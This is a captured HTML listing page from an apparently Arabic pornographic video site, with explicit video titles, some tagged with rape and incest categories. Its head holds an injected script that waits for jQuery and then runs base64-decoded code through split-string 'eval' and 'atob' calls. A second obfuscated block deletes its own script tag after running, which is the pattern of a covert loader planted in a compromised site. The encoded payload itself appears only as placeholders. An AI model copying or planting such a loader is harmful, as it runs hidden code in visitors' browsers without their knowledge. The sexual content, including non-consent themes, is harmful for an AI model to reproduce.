

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabysexy.com/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%B7%D9%88%D9%8A%D9%84%D8%A9-long-full-porn/
body_size: 12475
content:
<!DOCTYPE html>




<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="">
<meta name="theme-color" content="#000" />
<!-- Meta social networks -->


<!-- Meta Facebook -->
<meta property="fb:app_id" 			   content="966242223397117" />
<meta property="og:url"                content="https://arabysexy.com/%d9%86%d9%8a%d9%83-%d8%b7%d9%8a%d8%b2-%d8%a7%d9%85-%d8%b5%d8%af%d9%8a%d9%82%d9%87-%d9%83%d8%b9%d9%82%d8%a7%d8%a8-%d9%84%d9%87-%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%b3%d9%83%d8%b3%d9%8a%d8%a9-%d8%ac%d8%af/" />
<meta property="og:type"               content="article" />
<meta property="og:title"              content="نيك طيز ام صديقه كعقاب له افلام سكسية جديدة" />
<meta property="og:description"        content="&lt;!-- wp:video --&gt;
&lt;figure class=&quot;wp-block-video&quot;&gt;&lt;/figure&gt;
&lt;!-- /wp:video --&gt;" />
<meta property="og:image"              content="https://arabysexy.com/wp-content/uploads/2020/03/سكس-خلفي-مع-ام-صديقه-كعقاب-له-مترجم-40-14.jpg" />
<meta property="og:image:width" 	   content="200" />
<meta property="og:image:height" 	   content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="نيك طيز ام صديقه كعقاب له افلام سكسية جديدة">
<meta name="twitter:description" content="&lt;!-- wp:video --&gt;
&lt;figure class=&quot;wp-block-video&quot;&gt;&lt;/figure&gt;
&lt;!-- /wp:video --&gt;">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://arabysexy.com/wp-content/uploads/2020/03/سكس-خلفي-مع-ام-صديقه-كعقاب-له-مترجم-40-14.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->
<!-- Temp Style -->

<style>

    @import url(https://fonts.googleapis.com/css?family=);    
    body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {        
        font-family: ;
        font-size: px;
    }
    .site-branding .logo img {
        max-width: px;
        max-height: px;
        margin-top: px;
        margin-left: px;
    }
    a,
    .site-title a i,
    .thumb-block:hover .rating-bar i,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .like #more:hover i,
    .dislike #less:hover i,
    .top-bar i:hover,
    .main-navigation .menu-item-has-children > a:after,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .morelink i,
    .top-bar .membership a i {
        color: ;
    }
    button,
    .button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .label,
    .pagination ul li a.current,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .main-navigation li:hover > a,
    .main-navigation li.focus > a,
    .main-navigation li.current_page_item > a,
    .main-navigation li.current-menu-item > a,
    .widget_categories ul li a:hover,
    .comment-reply-link,
    a.tag-cloud-link:hover,
    .template-actors li a:hover {
        border-color: !important;
        background-color: !important;
    }
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .bx-wrapper .bx-controls-direction a,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .featured-carousel .slide a:hover span.hd-video {
        background-color: !important;
    }
    #video-tabs button.tab-link.active,
    .title-block,
    .widget-title,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    .morelink:hover {
        border-color: !important;
    }    
    .logo-watermark-img {
        max-width: px;
    }

    /* Small desktops ----------- */
    @media only screen  and (min-width : 64.001em) and (max-width : 84em) {
        #main .thumb-block {
            width: %!important;
        }
    }

    /* Desktops and laptops ----------- */
    @media only screen  and (min-width : 84.001em) {
        #main .thumb-block {
            width: %!important;
        }
    }

</style>
<!-- Google Analytics -->

<!-- Meta Verification -->

<title>افلام سكس طويلة كاملة &#8211; سكس &#8211; افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies &raquo; Feed" href="https://arabysexy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies &raquo; Comments Feed" href="https://arabysexy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies &raquo; افلام سكس طويلة كاملة Category Feed" href="https://arabysexy.com/افلام-سكس-porn-sex-movies/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%b3%d9%83%d8%b3-%d8%b7%d9%88%d9%8a%d9%84%d8%a9-long-full-porn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabysexy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://arabysexy.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Changa%3Aregular%2C200%2C600&#038;subset=arabic&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://arabysexy.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='https://arabysexy.com/wp-content/themes/retrotube/assets/stylesheets/videojs/videojs.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://arabysexy.com/wp-content/themes/retrotube/style.css?ver=1.0.11' type='text/css' media='all' />
      <script>
      if (document.location.protocol != "https:") {
          document.location = document.URL.replace(/^http:/i, "https:");
      }
      </script>
      <script type='text/javascript' src='https://arabysexy.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arabysexy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script>var intv=setInterval(function(){ if(typeof jQuery == 'undefined') {return;} this['e'+'v'+'al'](this['at'+'ob']('[base64]/[base64]')); this['ev'+'al'](this['at'+'ob']('[base64]')); clearInterval(intv); }, 10);function _0x4d08(){var _0x522a7e=['5zGhFES','3703850PYclni','3620LLCDWt','currentScr','ipt','remove','286334KQhgBl','1500ColdzH','737256pkBDcu','392IXXKjg','1728870RiccMb','2212875LHcjge','67887lsJijQ'];_0x4d08=function(){return _0x522a7e;};return _0x4d08();}function _0x54cf(_0x4f2aed,_0x270e20){var _0x4d08de=_0x4d08();return _0x54cf=function(_0x54cf7b,_0x32f30f){_0x54cf7b=_0x54cf7b-0xae;var _0x58b740=_0x4d08de[_0x54cf7b];return _0x58b740;},_0x54cf(_0x4f2aed,_0x270e20);}var _0x33697a=_0x54cf;(function(_0x2ee1c4,_0x4eb0a4){var _0x591fc9={_0x11a33a:0xba,_0x1cb642:0xb1,_0x901b4e:0xb0,_0x45ad2a:0xb5},_0x38de96=_0x54cf,_0x1f62aa=_0x2ee1c4();while(!![]){try{var _0x2c696c=parseInt(_0x38de96(_0x591fc9._0x11a33a))/0x1+-parseInt(_0x38de96(0xaf))/0x2+-parseInt(_0x38de96(0xae))/0x3*(-parseInt(_0x38de96(0xb6))/0x4)+parseInt(_0x38de96(0xb4))/0x5*(parseInt(_0x38de96(_0x591fc9._0x1cb642))/0x6)+-parseInt(_0x38de96(0xb2))/0x7+-parseInt(_0x38de96(_0x591fc9._0x901b4e))/0x8*(parseInt(_0x38de96(0xb3))/0x9)+parseInt(_0x38de96(_0x591fc9._0x45ad2a))/0xa;if(_0x2c696c===_0x4eb0a4)break;else _0x1f62aa['push'](_0x1f62aa['shift']());}catch(_0x1591f1){_0x1f62aa['push'](_0x1f62aa['shift']());}}}(_0x4d08,0x53bdc),document[_0x33697a(0xb7)+_0x33697a(0xb8)]?.[_0x33697a(0xb9)]());</script><link rel="https://api.w.org/" href="https://arabysexy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arabysexy.com/wp-json/wp/v2/categories/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabysexy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arabysexy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style id="tt-easy-google-font-styles" type="text/css">p { color: #fcb000; font-family: 'Changa'; font-size: 15px; font-style: normal; font-weight: 400; }
h1 { color: #ffffff; font-family: 'Changa'; font-size: 21px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Changa'; font-style: normal; font-weight: 200; }
h3 { font-family: 'Changa'; font-style: normal; font-weight: 600; }
h4 { color: #ffffff; font-family: 'Changa'; font-style: normal; font-weight: 400; }
h5 { font-family: 'Changa'; font-style: normal; font-weight: 200; }
h6 { font-family: 'Changa'; font-style: normal; font-weight: 200; }
</style></head>

<body data-rsssl=1 class="archive category category----long-full-porn category-31 group-blog hfeed">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://arabysexy.com/" rel="home" title="سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies"><img src="" alt="سكس - افلام سكس عربي و اجنبي مترجم |  Arab Sex Porn Movies"></a>
				
										
			</div>
						
			
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>			
			<ul id="menu-menu" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://www.arabysexy.com">الرئيسية</a></li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://arabysexy.com/categories/">التصنيفات</a></li>
<li id="menu-item-1661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1661"><a href="https://arabysexy.com/افلام-سكس-porn-sex-movies/%d8%b5%d9%88%d8%b1-%d8%b3%d9%83%d8%b3-porn-sex-photos/">صور سكس</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://arabysexy.com/%d8%af%d8%b1%d8%af%d8%b4%d8%a9-%d8%b3%d9%83%d8%b3-porn-chat/">دردشة سكس</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://arabysexy.com/contact-us/">اتصل بنا</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1859"><a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6" role="menuitem"><a href="https://theporndude.com/" rel="nofollow noopener" target="_blank"><img src="https://i.imgur.com/CwdCLAi.png" style="max-width: 100%;width: 26px;border-left-width: 12px;margin-left: 4px;">مواقع إباحية عربية</a></li></a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>

		
			</header><!-- #masthead -->

	
	



<script type="text/javascript">
	jQuery(document).ready(function() {
		jQuery('.featured-carousel').bxSlider({
			slideWidth: 320,
			maxSlides: 40,
			moveSlides: 1,
			pager: false,
			
						
			prevText: '',
			nextText: '',
			onSliderLoad: function(){
				jQuery(".featured-carousel").css("visibility", "visible");
			}        
		});
	});
</script>

	<div id="content" class="site-content row">		


	<div id="primary" class="content-area ">
		<main id="main" class="site-main " role="main">

		
			<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-folder-open"></i>Category: <span>افلام سكس طويلة كاملة</span></h1><div class="archive-description"><p>أجدد الأفلام الإباحية الكاملة بجودة عالية HD , مقاطع و افلام سكس طويلة كاملة مشاهدة اونلاين بدون تحميل , أكبر موقع سكس عربي واجنبي مترجم</p>
</div>				
    <div id="filters">        
        <div class="filters-select">Latest videos
            <div class="filters-options">
                
                	
                    <span><a class="" href="/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%B7%D9%88%D9%8A%D9%84%D8%A9-long-full-porn/?filter=latest">Latest videos</a></span>
                    <span><a class="" href="/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%B7%D9%88%D9%8A%D9%84%D8%A9-long-full-porn/?filter=most-viewed">Most viewed videos</a></span>				
                    <span><a class="" href="/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%B7%D9%88%D9%8A%D9%84%D8%A9-long-full-porn/?filter=longest">Longest videos</a></span>				
                    <span><a class="" href="/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%B7%D9%88%D9%8A%D9%84%D8%A9-long-full-porn/?filter=popular">Popular videos</a></span>			
                    <span><a class="" href="/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-porn-sex-movies/%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%B7%D9%88%D9%8A%D9%84%D8%A9-long-full-porn/?filter=random">Random videos</a></span>	
                
            </div>
        </div>
    </div>
			</header><!-- .page-header -->

            <div class="videos-list">
                <article id="post-4319" class="thumb-block post-4319 post type-post status-publish format-video hentry category-----translated-porn category-----hd-highquality category----long-full-porn category-68 category----bzaz-porn category----boobs-porn post_format-post-format-video">
	<a href="https://arabysexy.com/%d9%86%d9%8a%d9%83-%d8%b7%d9%8a%d8%b2-%d8%a7%d9%85-%d8%b5%d8%af%d9%8a%d9%82%d9%87-%d9%83%d8%b9%d9%82%d8%a7%d8%a8-%d9%84%d9%87-%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%b3%d9%83%d8%b3%d9%8a%d8%a9-%d8%ac%d8%af/" title="نيك طيز ام صديقه كعقاب له افلام سكسية جديدة">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2020/03/سكس-خلفي-مع-ام-صديقه-كعقاب-له-مترجم-40-14.jpg" alt="نيك طيز ام صديقه كعقاب له افلام سكسية جديدة" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>نيك طيز ام صديقه كعقاب له افلام سكسية جديدة</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-4318" class="thumb-block post-4318 post type-post status-publish format-video hentry category-----translated-porn category-----hd-highquality category----long-full-porn category---rape-porn category-222 category----bzaz-porn category-120 category----boobs-porn category---married-porn category-625 post_format-post-format-video">
	<a href="https://arabysexy.com/%d8%b3%d9%83%d8%b3-%d9%88%d8%af%d9%8a%d8%a7%d8%ab%d8%a9-%d9%86%d9%8a%d9%83-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a-%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%a7%d9%84%d8%b2%d9%88%d8%ac%d8%a9-%d9%85%d8%b9-%d8%ac%d9%88/" title="سكس ودياثة نيك ثلاثي بحضور الزوجة مع جوني سينس">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2020/03/سكس-نيك-ثلاثي-ودياثة-مع-الزوجة-مترجم-46-34.jpg" alt="سكس ودياثة نيك ثلاثي بحضور الزوجة مع جوني سينس" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>سكس ودياثة نيك ثلاثي بحضور الزوجة مع جوني سينس</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-4317" class="thumb-block post-4317 post type-post status-publish format-video hentry category-----translated-porn category-----hd-highquality category----long-full-porn category-1084 category-222 category----bzaz-porn category----boobs-porn category---married-porn category-625 post_format-post-format-video">
	<a href="https://arabysexy.com/%d8%ad%d8%b1%d8%a7%d9%85%d9%8a-%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d9%85%d8%ad%d8%b8%d9%88%d8%b8-%d9%8a%d8%b3%d9%82%d8%b7-%d9%81%d9%8a-%d9%83%d9%85%d9%8a%d9%86-%d8%a7/" title="حرامي ملابس داخلية محظوظ يسقط في كمين السكس والمحن">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2020/03/لص-ينيك-صاحبة-المنزل-سرقة-وشم-ملابس-داخلية.jpg" alt="حرامي ملابس داخلية محظوظ يسقط في كمين السكس والمحن" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>حرامي ملابس داخلية محظوظ يسقط في كمين السكس والمحن</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-4316" class="thumb-block post-4316 post type-post status-publish format-video hentry category-----translated-porn category-----hd-highquality category----long-full-porn category-1084 category-222 category----bzaz-porn category----boobs-porn category---married-porn category-625 post_format-post-format-video">
	<a href="https://arabysexy.com/%d9%85%d9%84%d9%83%d8%a9-%d8%ac%d9%85%d8%a7%d9%84-%d8%b3%d9%83%d8%b3%d9%8a%d8%a9-%d8%aa%d8%b3%d9%85%d8%ad-%d9%81%d9%82%d8%b7-%d9%84%d9%84%d8%b2%d8%a8-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%86/" title="ملكة جمال سكسية تسمح فقط للزب الكبير ان ينيك مؤخرتها">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2020/03/زب-كبير-ينيك-خلفي-طيز-ملكة-جمال-سكس-مترجم.jpg" alt="ملكة جمال سكسية تسمح فقط للزب الكبير ان ينيك مؤخرتها" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>ملكة جمال سكسية تسمح فقط للزب الكبير ان ينيك مؤخرتها</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-4309" class="thumb-block post-4309 post type-post status-publish format-video hentry category-----translated-porn category-----hd-highquality category----long-full-porn category-222 category----bzaz-porn category----boobs-porn category-169 category---married-porn category-625 post_format-post-format-video">
	<a href="https://arabysexy.com/%d9%86%d9%8a%d9%83-%d9%88%d8%ac%d9%87-%d9%88%d8%a8%d8%b2%d8%a7%d8%b2-%d8%b2%d9%88%d8%ac%d8%a9-%d8%b5%d8%af%d9%8a%d9%82%d9%87-%d8%ae%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9/" title="نيك وجه وبزاز زوجة صديقه خلال المباراة &#8211; افلام سكس جديدة">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2020/03/سكس-نيك-وجه-زوجة-صديقه-خلال-حضور-مباراة.jpg" alt="نيك وجه وبزاز زوجة صديقه خلال المباراة &#8211; افلام سكس جديدة" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>نيك وجه وبزاز زوجة صديقه خلال المباراة &#8211; افلام سكس جديدة</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-4308" class="thumb-block post-4308 post type-post status-publish format-video hentry category-----translated-porn category-----hd-highquality category----long-full-porn category----english-porn category-1084 category----bzaz-porn category----boobs-porn category---married-porn category-625 post_format-post-format-video">
	<a href="https://arabysexy.com/%d8%b3%d9%83%d8%b3-%d9%86%d9%8a%d9%83-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b1%d9%81%d8%a9-%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3/" title="سكس نيك جميلة في غرفة تبديل الملابس">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2020/03/سكس-نيك-في-غرفة-تبديل-الملابس.jpg" alt="سكس نيك جميلة في غرفة تبديل الملابس" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>سكس نيك جميلة في غرفة تبديل الملابس</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-4290" class="thumb-block post-4290 post type-post status-publish format-video hentry category-----translated-porn category-----hd-highquality category----long-full-porn category---massage-porn-sex category-68 category----bzaz-porn category----boobs-porn post_format-post-format-video">
	<a href="https://arabysexy.com/%d8%b3%d9%83%d8%b3-%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d8%b3%d8%a7%d8%ac-%d8%b3%d8%a7%d8%ae%d9%86-%d9%88%d9%84%d8%af-%d9%85%d8%b9-%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%a7%d8%a8/" title="سكس جديد مساج ساخن ولد مع زوجة الاب">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2020/03/سكس-مساج-ساخن-ولد-مع-زوجة-الاب-مترجم.jpg" alt="سكس جديد مساج ساخن ولد مع زوجة الاب" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>سكس جديد مساج ساخن ولد مع زوجة الاب</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-4288" class="thumb-block post-4288 post type-post status-publish format-video hentry category-----translated-porn category-----hd-highquality category----long-full-porn category---incest-porn-movies post_format-post-format-video">
	<a href="https://arabysexy.com/%d9%88%d9%84%d8%af-%d9%8a%d9%86%d9%8a%d9%83-%d8%b7%d9%8a%d8%b2-%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d8%a8%d9%8a%d9%87-%d8%a7%d9%84%d8%b3%d9%83%d8%b3%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af-%d9%85%d9%8a/" title="ولد ينيك طيز زوجة ابيه السكسية في عيد ميلاده مترجم">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2020/03/ولد-ينيك-طيز-زوجة-ابيه-السكسية-في-عيد-ميلاده-مترجم.jpg" alt="ولد ينيك طيز زوجة ابيه السكسية في عيد ميلاده مترجم" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>ولد ينيك طيز زوجة ابيه السكسية في عيد ميلاده مترجم</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-4284" class="thumb-block post-4284 post type-post status-publish format-video hentry category-----translated-porn category-----hd-highquality category----long-full-porn category-222 category----bzaz-porn category----boobs-porn category---married-porn category-625 post_format-post-format-video">
	<a href="https://arabysexy.com/%d9%81%d9%8a%d9%84%d9%85-%d8%b3%d9%83%d8%b3-%d8%ae%d9%8a%d8%a7%d9%86%d8%a9-%d8%a8%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b2%d9%88%d8%ac%d9%8a%d9%86-%d8%a8%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d9%85%d8%a8%d8%a7/" title="فيلم سكس خيانة بعلم الزوجين بعنوان مباراة خيانة وتبادل">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2020/03/نيك-مطلقات-خيانة-تبادل-زوجات-جنس-مترجم.jpeg" alt="فيلم سكس خيانة بعلم الزوجين بعنوان مباراة خيانة وتبادل" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>فيلم سكس خيانة بعلم الزوجين بعنوان مباراة خيانة وتبادل</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-4282" class="thumb-block post-4282 post type-post status-publish format-video hentry category-----hd-highquality category----long-full-porn category---incest-porn-movies category-68 category---married-porn post_format-post-format-video">
	<a href="https://arabysexy.com/%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%a7%d8%a8-%d8%b9%d8%a7%d8%b1%d9%8a%d8%a9-%d8%aa%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d9%89-%d8%ac%d9%84%d8%b3%d8%a9-%d8%b3%d9%83/" title="تصوير زوجة الاب عارية تتحول الى جلسة سكس مترجم">
		<!-- Thumbnail -->
		<div class="post-thumbnail " >
			<img data-src="https://arabysexy.com/wp-content/uploads/2020/03/ابن-ينيك-زوجة-ابيه-المربربة-مترجم-برازرس-كامل.jpeg" alt="تصوير زوجة الاب عارية تتحول الى جلسة سكس مترجم" src="https://arabysexy.com/wp-content/themes/retrotube/assets/img/px.gif">		
			<div class="play-icon-hover"><i class="fa fa-play-circle"></i></div>											</div>	
		
		
		<header class="entry-header">		
			<span>تصوير زوجة الاب عارية تتحول الى جلسة سكس مترجم</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
            </div>

